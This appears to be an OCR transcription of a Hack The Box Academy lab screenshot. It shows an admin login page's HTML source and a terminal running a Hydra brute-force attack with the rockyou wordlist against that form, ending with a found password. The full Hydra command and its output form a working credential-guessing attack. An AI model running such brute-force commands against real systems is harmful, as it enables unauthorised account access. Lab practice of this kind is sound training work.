 Cybersecurity Certif
Admin Panel - Login
http://83.136.255.14
Upgraded - Wap
Upgraded - Wap
view-source:http://83.136.255.149:43320/admin_login.php
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
1
2 <!DOCTYPE html>
3 <html lang="en">
4
5 <head>
6 <meta charset="UTF-8">
7 <title>Admin Panel - Login</title>
8 <link rel="stylesheet" href="./style.css">
9
10 </head>
11
12 <body>
13 <form name='log-in' autocomplete='off' class='form' action='' method='post'>
14 <div class='control'>
15 <h1>
16 Admin Panel
17 </h1>
18 </div>
19 <div class='control block-cube block-input'>
20 <input name='user' placeholder='Username' type='text'>
21 <div class='bg-top'>
22 <div class='bg-inner'></div>
23 </div>
24 <div class='bg-right'>
25 <div class='bg-inner'></div>
26 </div>
27 <div class='bg'>
28 <div class='bg-inner'></div>
29 </div>
30 </div>
31 <div class='control block-cube block-input'>
32 <input name='pass' placeholder='Password' type='password'>
33 <div class='bg-top'>
34 <div class='bg-inner'></div>
35 </div>
36 <div class='bg-right'>
37 <div class='bg-inner'></div>
38 </div>
39 <div class='bg'>
File Edit View Search Terminal Help
0)
[ATTEMPT] target 83.136.255.149 - login "user" - pass "mariposa" - 203 of 14344399 [child 9] (
0/0)
[ATTEMPT] target 83.136.255.149 - login "user" - pass "maria" - 204 of 14344399 [child 11] (0/
0)
[ATTEMPT] target 83.136.255.149 - login "user" - pass "gabriela" - 205 of 14344399 [child 12]
(0/0)
[ATTEMPT] target 83.136.255.149 - login "user" - pass "iloveyou2" - 206 of 14344399 [child 13]
(0/0)
[ATTEMPT] target 83.136.255.149 - login "user" - pass "bailey" - 207 of 14344399 [child 14] (0
/0)
[ATTEMPT] target 83.136.255.149 - login "user" - pass "jeremy" - 208 of 14344399 [child 15] (0
/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[eu-academy-4]─[10.10.14.241]─[htb-ac-1032889@htb-xnc06ovlus]─[~]
[★]$ hydra -l user -P /usr/share/wordlists/rockyou.txt.gz 83.136.255.149 -s 43320 http-po
st-form "/admin_login.php:user=^USER^&pass=^PASS^:F=<form name='log-in'"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-09 09:30:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking http-post-form://83.136.255.149:43320/admin_login.php:user=^USER^&pass=^PASS^
:F=<form name='log-in'
[43320][http-post-form] host: 83.136.255.149 login: user password: ha
1 of 1 target successfully completed, 1 valid password found